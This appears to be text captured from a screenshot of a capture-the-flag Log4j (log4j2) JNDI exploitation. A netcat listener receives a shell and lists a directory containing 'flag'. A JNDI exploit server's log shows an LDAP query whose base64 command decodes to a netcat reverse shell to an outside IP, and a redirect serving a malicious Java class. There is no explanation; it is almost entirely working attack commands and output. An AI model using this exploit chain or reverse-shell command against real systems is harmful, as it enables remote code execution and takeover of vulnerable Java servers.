 1 logj2 × +
ubuntu@VM-12-10-ubuntu:/llll$ nc -lvnp 12345
Listening on 0.0.0.0 12345
Connection received on 114.67.175.224 35408
ls
bin
dev
etc
flag
home
lib
linuxrc
1 logj2 × +
[+] Received LDAP Query: Basic/Command/Base64/bmMgMTI0LjIyMi41Mi4xMDEgMTIzNDUgLWUgL2Jpbi9zaA==
[+] Paylaod: command
[+] Command: nc 124.222.52.101 12345 -e /bin/sh
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/bmMgMTI0LjIyMi41Mi4xMDEgMTIzNDUgLWUgL2Jpbi9zaA== with ba
sic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/bmMgMTI0LjIyMi41Mi4xMDEgMTIzNDUgLWUgL2Jpbi9zaA== redirecting
to http://124.222.52.101:8080/ExploitSmWaWE9phv.class
[+] New HTTP Request From /114.67.175.224:44082  /ExploitSmWaWE9phv.class
[+] Receive ClassRequest: ExploitSmWaWE9phv.class
[+] Response Code: 200